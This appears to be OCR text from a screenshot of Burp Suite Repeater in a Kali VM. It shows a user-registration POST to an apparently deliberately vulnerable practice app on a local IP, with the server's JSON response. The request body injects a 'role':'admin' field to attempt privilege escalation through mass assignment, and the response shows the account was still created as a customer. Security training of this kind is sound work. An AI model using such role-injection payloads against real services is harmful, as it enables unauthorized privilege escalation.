 Kali-Linux-2023.4-amd64 [Running] - Oracle VM VirtualBox
1 2 3 4
2:18
Burp Suite Community Edition v2023.11.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × 2 × +
Send Cancel < >
Target: http://192.168.123.111:3000 HTTP/1
Request
P Raw Hex
\n
1 POST /api/Users/ HTTP/1.1
2 Host: 192.168.123.111:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Content-Length: 268
9 Origin: http://192.168.123.111:3000
10 Connection: close
11 Referer: http://192.168.123.111:3000/scoreBoardChallenge
12 Cookie: language=en; cookieconsent_status=dismiss; welcomebanner_status=dismiss; continueCode=
13
14 {
"email":"bhargav98@gmail.com",
"password":"asdasdasd",
"passwordRepeat":"asdasdasd",
"securityQuestion":{
15 "role":"admin",
16 "id":2,
"question":"Mother's maiden name?",
"createdAt":"2024-02-19T01:28:29.411Z",
"updatedAt":"2024-02-19T01:28:29.411Z"
},
"securityAnswer":"patel"
}
Search 0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 201 Created
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Location: /api/Users/22
8 Content-Type: application/json; charset=utf-8
9 Content-Length: 310
10 ETag:
11 Vary: Accept-Encoding
12 Date: Mon, 19 Feb 2024 02:00:33 GMT
13 Connection: close
14
15 {
"status":"success",
"data":{
"username":"",
"role":"customer",
"deluxeToken":"",
"lastLoginIp":"0.0.0.0",
"profileImage":"/assets/public/images/uploads/default.svg",
"isActive":true,
"id":22,
"email":"bhargav98@gmail.com",
"updatedAt":"2024-02-19T02:00:33.794Z",
"createdAt":"2024-02-19T02:00:33.794Z",
"deletedAt":null
}
}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 4
Request headers 11
Response headers 12
Inspector
Notes
Done
698 bytes | 33 millis
9°C
Mostly cloudy
Search
02:18
19/02/2024